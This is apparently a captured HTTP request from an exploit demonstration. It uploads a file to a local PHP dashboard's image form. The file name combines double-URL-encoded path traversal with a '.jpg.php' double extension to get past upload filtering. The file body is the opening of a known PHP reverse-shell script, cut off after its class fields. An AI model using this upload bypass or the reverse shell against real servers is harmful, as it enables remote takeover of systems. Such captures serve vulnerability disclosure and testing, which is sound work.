 Method Header: Text Body: Text
POST http://localhost:8888/dashboard.php HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------2747737934200926128561268649
Content-Length: 9638
Origin: http://localhost:8888
Connection: keep-alive
Referer: http://localhost:8888/dashboard.php
Cookie: PHPSESSID=j6s6256sg0th8vf2m5ln7eu9i2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------2747737934200926128561268649
Content-Disposition: form-data; name="image"; filename="%25%32%65%25%32%65%25%32%66revshell.jpg.php"
Content-Type: application/x-php
<?php
// Copyright (c) 2020 Ivan Å incek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN